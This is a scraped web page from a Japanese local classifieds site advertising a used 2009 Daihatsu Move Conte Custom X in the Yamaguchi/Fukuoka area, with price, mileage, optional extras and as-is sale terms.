.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.fKvJL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#6D6D6D;}/*!sc*/
.fKvJL::before{content:' ';}/*!sc*/
data-styled.g347[id="sc-c53bbfc0-2"]{content:"fKvJL,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.bHvauH{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g369[id="sc-236aeb5c-0"]{content:"bHvauH,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオ… (D.A.I) 山口のムーヴの中古車｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">中古車</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/miyazaki/car-dai/article-yi8wh" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">山口<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-dai">ダイハツ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-dai/g-2405">ムーヴ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/yamaguchi/car-dai/g-2405">山口県のムーヴ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/yamaguchi/car-dai/g-2405/a-674-yamaguchi">山口市のムーヴ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : yi8wh）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2023年2月6日 21:51</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2023年2月5日 23:31</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/thumb_m_D14243AD-D1C4-4351-A861-445E421C450E.jpg"/></div></button><button aria-label="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/637743209b44d94768e5bcdd/thumb_m_9A2D3FF6-B5DB-4B19-B5DB-8C8EE001E237.jpg"/></div></button><button aria-label="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6377432030fd355927107125/thumb_m_C94F76DD-5669-4B65-AD5B-4887EEB8BFF0.jpg"/></div></button><button aria-label="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6377432070508e57f07e6231/thumb_m_156A12E7-ADC6-4B23-B454-A23912A6C06F.jpg"/></div></button><button aria-label="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6377431f97d409488135b256/thumb_m_4F5D37C9-91A1-4CB2-84CD-D90B34D46E8D.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E6%9C%88%E3%80%858%E5%8D%83%E5%86%86%E3%80%9C%E5%88%86%E5%89%B2%E6%89%95%E3%81%84%E5%8F%AF%E2%9D%97%EF%B8%8F%E8%BB%8A%E6%A4%9C2%E5%B9%B4%E4%BB%98%E3%81%8D%EF%BC%81%E3%80%90%E5%90%8D%E7%BE%A9%E5%A4%89%E6%9B%B4%E4%BB%A3%E8%BE%BC%E3%81%BF%E3%80%91%E8%BB%8A%E5%86%85%E5%BA%83%E3%81%84%EF%BC%81%E5%A4%A7%E4%BA%BA%E6%B0%97%E2%98%86%E3%83%A0%E3%83%BC%E3%83%96%E3%82%B3%E3%83%B3%E3%83%86%E3%82%AB%E3%82%B9%E3%82%BF%E3%83%A0%20X%20%E2%98%86%E7%B4%94%E6%AD%A3%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%AA%E2%98%86%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%82%AD%E3%83%BC%E2%98%86%E3%83%95%E3%83%AB%E3%82%AA%E3%83%BC%E3%83%88%E3%82%A8%E3%82%A2%E3%82%B3%E3%83%B3%E2%98%86%E3%83%89%E3%83%A9%E3%82%A4%E3%83%96%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%80%E3%83%BC%E4%BB%98%E3%81%8D%E3%81%AE%E3%83%95%E3%83%AB%E8%A3%85%E5%82%99%E2%98%86%E4%BA%8B%E6%95%85%E6%AD%B4%E4%BF%AE%E5%BE%A9%E6%AD%B4%E3%81%AA%E3%81%97%E2%98%86%E3%81%9D%E3%81%AE%E3%81%BE%E3%81%BE%E4%B9%97%E3%81%A3%E3%81%A6%E5%B8%B0%E3%82%8C%E3%81%BE%E3%81%99%E2%80%BC%EF%B8%8F%E7%A6%8F%E5%B2%A1%E5%B1%B1%E5%8F%A3%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fyamaguchi%2Fcar-dai%2Farticle-yi8wh" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fmiyazaki%2Fcar-dai%2Farticle-yi8wh&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口


【県外でも福岡、熊本、宮崎、山口ナンバーへの名義変更手数料込み】



◯ご覧いただきましてありがとうございます。


随時、入荷して掲載しておりますので、ぜひフォローよろしくお願いします❗️

他にも多数お買い得商品を揃えておりますので、D.A.Iをクリックして投稿一覧をご覧頂けると幸いです😊

よろしくお願い致します🍀


○車種：ダイハツ ムーブコンテカスタム X
◯型式 DBA-L575S  

○カラー：S33
艶もあり綺麗で高級感のあるチタニウムグレーメタリックです！



○年式：平成21年

○車検  令和7年1月まで車検2年付き！そのまま乗って帰れます！




○ 走行距離  114,258キロ(実走行)

機関良好ですのでまだまだ活躍できると思います！

走行距離はメーター管理システムにてチェック済み実走行です。


○可変できる肘置き付きのベンチシート！

○ベルト交換不要のタイミングチェーン式エンジン

○キー本体を携帯しておくだけで大変便利なスマートキーです！

○操作不要で便利なフルオートエアコン！




◯車検2年付き！そのまま乗って帰れます！
◯純正オーディオ♪
◯人気のダイハツ  ムーブコンテカスタム X
◯ スマートキー(キー本体を携帯しておくだけで大変便利です)
◯ドライブレコーダー(SDカードは付いていません）
◯フル装備！
◯足元スッキリ☆ベンチシート♡
◯程度良好車輌！
◯ビジネス、プライベートどちらにも活躍出来ます！
◯福岡ナンバー名義変更代行いたします！
◯名義変更に必要な書類揃っています！


【新車時情報】

<a href="https://www.goo-net.com/catalog/DAIHATSU/MOVE_CONTE/10050113/">https://www.goo-net.com/catalog/DAIHATSU/MOVE_CONTE/10050113/</a>



【ジモティー限定特別特価】

車体価格（249,900円）＋リサイクル預託金（8,960円）

【総額  258,000円】のみ  4年度の税金も込み！名義変更手数料も込み！お買い得！



全てコミコミの乗り出し価格‼️ 安心の明朗会計システム‼️


分割払いOK❗️





＊ … * … ＊ … * …＊ … * … ＊ … * …＊
人気のオプション‼️

◯中古HDDナビ (DVD視聴可) 10,000円

◯ETC 5,000円

◯バックカメラ   10,000円

◯6ヶ月間の走行距離無制限保証   20,000円

◯1年間の走行距離無制限保証   30,000円

◯国産タイヤ新品4本交換   20,000円

◯希望ナンバー5,000円 

◯新品バッテリー交換 5,000円

＊ … * … ＊ … * …＊ … * … ＊ … * …＊






どんな車でも下取り致します。



(現状販売の為保証は付いておりません）


※車輌の状態につきまして、高速道路を含めた100キロ程、テスト走行しましたが、走行時に問題は見られませんでした
（基本操作、エアコン、電気回り等）



現状でのお渡しとなりますので、まずは現車確認•試乗をして頂き、お取り引きするかは、確認後にご自身で決めていただいて構いませんので、お気軽に現車確認の問い合わせ下さい🍀


出品に際しましての確認は一通りしてはおりますが、
記載漏れ、記載ミス等の場合は 現車優先とさせて頂きますので
予めご了承下さい 。


ご契約に関しましては、ご成約の先着の方を優先とさせて頂いておりますので、現車確認予約をして頂いていても、その前に商談成立してしまい、現車確認出来ない場合がございますので、早めの現車確認をお勧め致します。

ノークレーム・ノーリターン・ノーキャンセルでお願いしております🙇‍♂️



検索ワード

ダイハツ ムーブ タント ミラ 軽自動車 軽 乗用車 
スズキ セルボ パレット ワゴンR アルト アルトラパン 
ホンダ ライフ NBOX ゼスト スバル R2  ステラ 全国発送  軽バン  軽箱
日産 モコ ルークス 三菱 スペース アイ ekワゴン マツダキャロル

053
